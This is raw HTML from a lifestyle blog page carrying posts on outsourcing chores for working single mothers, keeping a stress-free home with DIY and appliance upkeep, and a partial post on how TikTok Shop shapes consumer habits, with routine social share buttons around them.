your kids, nurturing their minds while you nurture your </span><a href="https://www.ericabunker.com/2024/09/how-to-craft-linkedin-profile-that.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">career</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">. Kick that mom guilt to the curb.</span></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Automate Where Possible</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Ever dreamt of a home that almost runs itself? Let&#8217;s make it a reality. Automating your bills, thermostat, and home lights isn&#8217;t just fancy; it&#8217;s one less thing to worry about. Invest in making your home smart and watch your daily to-do list shrink. You&#8217;ll wonder how you ever managed before things were this easy.</span></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Schedule Regular Maintenance</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Okay, so maybe waiting for things to break isn&#8217;t the best plan. Why not stay ahead of the game? Keep your home humming by scheduling the maintenance it needs. And yes, that includes calling in the </span><a href="https://completehomeconcepts.com/chimney-sweep/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">chimney sweep</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> once a year to ensure that your cozy fireplace is ready to warm those chilly evenings. Peace of mind? Check! Regular maintenance means fewer surprises, and who doesn&#8217;t want that?</span></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Leverage Laundry Services</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Ever feel like laundry is just... endless? What if you could take it off your hands? Drop off a hamper and pick it up all clean and folded. Just like that, you&#8217;ve won back hours every week. Hours for you. Maybe it&#8217;s storytime, maybe it&#8217;s just quiet time, but it&#8217;s yours. Imagine a life where laundry doesn&#8217;t dictate your schedule&#8212;blissful, right?</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">So, what is the deal? Outsourcing is not about being lazy; it&#8217;s intelligently managing your world so you can enjoy motherhood and deal with your career like a boss. You are already doing an amazing job. Remember, carving out more &#8216;you&#8217; time and efficiently tackling that to-do list is not only wise but called being essential to your happiness and well-being. Keep in mind that every minor service that gets outsourced is one big leap to balancing such an incredible role of being a mom and professional.</span></p><br /><br /><br /></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary381289692516417965","Balancing Acts: Outsourcing Home Tasks for the Full-Time Working Single Mom","https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html","2:12 PM","0","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html'>The Keys to Having a Stress-Free Home</a>
</h2>
<span class='date'>2:08 PM</span>
</div>
<div id='summary3234920428006898613' style='display:none;'>
<span id="docs-internal-guid-f7a3c3af-7fff-678b-ff14-b530f9661766"><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">It&#8217;s stressful getting your hands on the keys to a property. Once you have, you should expect that the stress is over. After all, we buy properties to give us peace and security, not to make our lives a misery.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">But that&#8217;s not always the case. Properties are complex things, and it doesn&#8217;t take much for a house to become a bit of a nightmare. By taking control of your house, you can keep things as stress-free as possible. Plus, you&#8217;ll also get the benefit of knowing that your home&#8217;s value is moving in the right direction, which can provide another level of peace of mind!</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">So, how do you do it? Let&#8217;s take a look at some essential tips for creating a home that nudges you towards zen.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 428px; overflow: hidden; width: 624px;"><img height="428" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXcfy2yjgHxitgurHMaWli82_8FBCWKngmQ32oD_WPegPAiYaZigxIeuNIq8q1EmUYbYWnTyeFK5pUdFVDSWQcZfdQqxHoMjdz1lSHUaZWbWfCB_KOiY5-aiAyUexvRLyg5CAc3RCGEq7x7KbrCV0wlLJiSb?key=srYoGG79DT-AvuE9jpKfKQ" style="margin-left: 0px; margin-top: 0px;" width="624" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><a href="https://www.pexels.com/photo/green-snake-plant-on-white-ceramic-pot-1445416/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Pexels - CC0 Licence</span></a></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">Learn Some DIY Skills</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">It doesn&#8217;t matter how old or new your property is. It&#8217;ll have an issue of some sort from time to time. When those things happen, it&#8217;ll be essential to get things back working again. If you don&#8217;t, then your property&#8217;s quality will begin to slide, which can be pretty stressful. Learning how to tackle basic </span><a href="https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">DIY</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> jobs can give you the skills you need to manage those small issues by yourself, rather than having to hire a professional. However remember that there are some jobs that should always be carried out by a professional, such as electrical and plumbing jobs.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">Keep Appliances Working</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Your home appliances should contribute to a well-functioning home. They&#8217;re there to make your life easier. However, if they&#8217;re not working properly, then they&#8217;ll have the opposite effect &#8212; they&#8217;ll make your life more stressful. It&#8217;s easy to just accept that an appliance isn&#8217;t working as well as it once did, but they&#8217;re nearly always possible to fix. By buying brand name appliance parts from </span><a href="https://www.appliancepartspros.com/whirlpool-parts.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Appliance Parts Pros</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">, you can get your home appliances back to full working condition in no time. Of course, at some point, you&#8217;ll have to upgrade to newer models &#8212; if you&#8217;ve had your machines for more years than you can remember, then make the investment; they&#8217;ll work better and more efficiently, improving the overall functionality of your home.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">Get Everyone on the Same Page&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">There&#8217;s little point in taking the time to get your house in tip-top condition if no one else is going to do the same. If you&#8217;re going to organize your property and make sure everything&#8217;s kept in place, then be sure to get everyone on the same page. You&#8217;ll find that it&#8217;s much easier to feel relaxed at home when your family isn&#8217;t undoing your good work!</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;">Cultivate a Calm Home</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Finally, look at actively making your home a more relaxing space by adding calming elements. You could add plants, for instance, which have been shown to have </span><a href="https://www.homesandgardens.com/gardens/which-house-plants-reduce-stress" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">a calming effect</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">. Another idea is to add incense or a diffuser, or to add works of art to your home. Low level, warm lighting can also help to put you &#8212; and your family &#8212; into a state of relaxation.</span></p><br /></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3234920428006898613","The Keys to Having a Stress-Free Home","https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html","2:08 PM","7","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2024/10/the-keys-to-having-stress-free-home.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html'>How TikTok Shop is Changing Consumer Habits</a>
</h2>
<span class='date'>3:39 PM</span>
</div>
<div id='summary4082425153312320660' style='display:none;'>
<span id="docs-internal-guid-48ca3af8-7fff-2688-4f63-b01e03479cb5"><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">If you've been scrolling through TikTok lately, you might have noticed it's more than just viral dances and a funny cat video platform. But TikTok Shop is an industry-changer making waves in the e-commerce world and changing the way people buy things online. It's no longer just browsing but more about discovering a product through entertainment, which, by the way, is totally new. If you are an entrepreneur keen on understanding how TikTok Shop changes the paradigm for the consumer, here's a look at how this platform really shakes things up.</span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 401px; overflow: hidden; width: 602px;"><img height="401" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXdMLmgdSHBV7Rjm46Jf3rXJ1u0_DFx8BQdGMGRue6g88zDhvc2PRjwCEcTsjP5FldzI_9HC5MGiE5mYWb1GaVOVejtsGD0TYH2VR4gZcn7j6L4ffelgNTtiHx9iJgOcOTk9RAc2zZU8QoAqpIjU-R4GA8Q?key=opKC7k-M1R6axHqi_aOMsQ" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Source:</span><a href="https://www.pexels.com/photo/person-holding-black-android-smartphone-5081930/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">https://www.pexels.com/photo/person-holding-black-android-smartphone-5081930/</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">&nbsp;</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">The Change of Shopping Habits</span></h2><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">The Power of Social Proof</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Here's a fact: people need to believe in what they are buying, and what better way than seeing it, LIVE, by someone they look up to? TikTok Shop is big on social proof. Whether it is a beauty influencer talking about some new skincare product or an end-user going gaga over their new gadget, TikTok brings the product to life in an authentic manner. People are not just seeing ads; they get to see experiences, which really alters the game for businesses.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Short-Form Content Driving Instant Gratification</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Gone are the days of compromised decisions after hours spent comparing products. The short-form videos of TikTok Shop have all been about instant impact. You watch, you like, and you buy-it's that fast. No fluff, no endless scrolling, just quick, engaging content that simply hits the point. Consumers are literally making buying decisions within seconds of coming across something, often without overthinking it much. The ease of it all? It goes right to the heart of our need for </span><a href="https://www.ericabunker.com/2011/01/instant-gratification-mccalls-6164.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">instant gratification</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">, and TikTok has that down.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Community Influence and Viral Trends</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">If there's one thing TikTok knows how to do, it's creating trends that spread like wildfire. Internet-breaking products? You probably didn't know you needed them until TikTok made them blow up. That's the power of community influence at work: consumers don't just follow the trend; they create and amplify it. The "TikTok made me buy it" movement? That's a fact, and businesses that capture these trends early can ride on the wave to massive sales.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Shifting Influencer Setting</span></h2><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Micro-influencers Leading the Charge</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">You really no longer have to be a celebrity or boast of millions of followers to drive impact anymore, really. TikTok opened its doors to micro-influencers, and boy, are they killing it. With smaller yet more loyal followings, the followers trust these creators in a way that big names can't. And here's the best part: businesses that partner with micro-influencers can watch their ROI rise because the connection with their followers truly feels authentic. It's less about glitz and glam and more about authenticity.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Authenticity Over Aesthetics</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Speaking of authenticity, TikTok Shop simply doesn't care if your video looks polished. After all, raw and unfiltered content is what truly speaks to viewers. Ditch perfect lighting and masterfully crafted feeds on TikTok; realness trumps all. Consumers actively seek that kind of authenticity, and it is what is going to drive them to believe in the credibility of influencers and the products they market. As a </span><a href="https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">business</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> owner, you don't necessarily have to spend thousands on some flashy campaign; sometimes, all you need is an honest review or word from someone using your product.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Live Shopping Increasing</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">TikTok live shopping is new. Influencers go on live streams, where they talk to their audience and show off the products in real-time. It's fun, it's interactive, and it creates urgency where that doesn't really exist with a static ad. Viewers get to ask questions and get immediate answers, and they can make purchases right then and there. It is </span><a href="https://www.ericabunker.com/2011/08/shopping-and-style-ideas-from-my.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">shopping</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">, but with a personal touch, and consumers absolutely love it. Businesses that tap into the immersive power of live shopping let loose a real powerhouse.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Social Commerce Redefined</span></h2><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Frictionless App Shopping Experience</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Ever get annoyed while having to navigate through pages and pages to purchase something? Well, TikTok Shop removes that inconvenience. Everything happens right inside the app, meaning fewer obstacles are in the way of actually buying that product you just discovered. Smooth, quick, and working like magic for today's fast-paced consumer. For business owners, that means one thing, more conversions, because the fewer steps it takes to buy something, the more likely it is to happen.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Personalized Shopping Through Algorithms</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">TikTok knows what you want to see, sometimes before you even know it. Its algorithm is eerily accurate, and when it comes to TikTok Shop, it's putting the right products in front of the right people at the right time. This is gold to a business. You literally won't have to guess who your audience is because the algorithm does the heavy lifting of connecting you with consumers already interested in what you have to offer. You literally have your own personal shopper but on a very large scale.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">The Rise of FOMO (Fear of Missing Out)</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; 